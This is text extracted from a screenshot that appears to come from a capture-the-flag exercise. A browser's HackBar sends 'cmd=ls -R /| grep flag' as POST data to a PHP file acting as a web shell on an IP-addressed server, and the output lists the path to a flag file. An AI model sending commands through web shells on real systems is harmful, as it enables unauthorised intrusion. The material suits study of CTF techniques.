 Firefox
http://114.55.3.../flag0.lib.php
114.55.36.69:8008/include/taglib/flag0.lib.php
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day http://192.168.100.2... 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人博客
INT SQL XSS Encryption Encoding Other
Load URL http://114.55.36.69:8008/include/taglib/flag0.lib.php
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=ls -R /| grep flag
kpageflags acpi_video_flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags flags
flags flags flags flags flags processor_flags processor_flags processor_flags processor_flags flags flags default_dev_flags flagishere /tmp/flagishere: flagishere /tmp/flagishere/flagishere: flagishere /tmp/flagishere/flagishere
/flagishere: flag flags.al waitflags.ph flag0.lib.php rewrite_flags.html
源: http://114.55.36.69:8008/include/taglib/flag0.lib.php - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
40 flags
41 flags
42 flags
43 processor_flags
44 processor_flags
45 processor_flags
46 processor_flags
47 flags
48 flags
49 default_dev_flags
50 flagishere
51 /tmp/flagishere:
52 flagishere
53 /tmp/flagishere/flagishere:
54 flagishere
55 /tmp/flagishere/flagishere/flagishere:
56 flag
57 flags.al
58 waitflags.ph
59 flag0.lib.php
60 rewrite_flags.html
61
第 55 行,第 38 列